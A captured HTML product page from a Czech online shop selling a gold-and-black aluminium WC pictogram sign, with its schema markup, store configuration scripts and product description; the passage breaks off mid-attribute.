

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html
body_size: 15180
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram WC 11 ZL</title>
  
    
  
  <meta name="description" content="Piktogram s motivem WC  .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram WC 11 ZL",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram WC 11 ZL",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram WC 11 ZL",
    "description": "Piktogram s motivem WC  .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/1119-home_default/piktogram-wc-11-zl.jpg",    "sku": "WC11ZL",
    "mpn": "WC11ZL"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram WC 11 ZL",
      "price": "100",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html",
      "priceValidUntil": "2026-02-14",
              "image": ["https://piktogramy-reklamni-predmety.cz/1119-large_default/piktogram-wc-11-zl.jpg","https://piktogramy-reklamni-predmety.cz/1115-large_default/piktogram-wc-11-zl.jpg"],
            "sku": "WC11ZL",
      "mpn": "WC11ZL",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram WC 11 ZL" />
    <meta property="og:description" content="Piktogram s motivem WC  .Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/367-piktogram-wc-11-zl.html","meta":{"title":"Piktogram WC 11 ZL","description":"Piktogram s motivem\u00a0WC\u00a0\u00a0.Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 80 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-367":true,"product-Piktogram WC 11 ZL":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/367-piktogram-wc-11-zl.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram WC 11 ZL","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/367-piktogram-wc-11-zl.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769811925,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1119-large_default/piktogram-wc-11-zl.jpg">
  
      <meta property="product:pretax_price:amount" content="100">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="100">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-367 product-piktogram-wc-11-zl product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram WC 11 ZL</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/367-piktogram-wc-11-zl.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1119-medium_default/piktogram-wc-11-zl.jpg"
                      alt="Piktogram WC 11 ZL"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1119-medium_default/piktogram-wc-11-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1119-large_default/piktogram-wc-11-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1119-small_default/piktogram-wc-11-zl.jpg"
                              alt="Piktogram WC 11 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1115-medium_default/piktogram-wc-11-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1115-large_default/piktogram-wc-11-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1115-small_default/piktogram-wc-11-zl.jpg"
                              alt="Piktogram WC 11 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram WC 11 ZL</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="100">
                                      100 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-367" class="product-description"><p>Piktogram s motivem <b>WC  </b>.<br /><br />Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="367" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><b>Piktogram s motivem WC vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci zlatá / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 80 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;WC11ZL&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;100\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 14:40:24&quot;,&quot;date_upd&quot;:&quot;2021-03-16 15:38:41&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-wc-11-zl&quot;,&quot;name&quot;:&quot;Piktogram WC 11 ZL&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;b&gt;Piktogram s motivem WC vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci zlat\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 80 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem\u00a0&lt;b&gt;WC\u00a0\u00a0&lt;\/b&gt;.&lt;br \/&gt;&lt;br \/&gt;Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 80 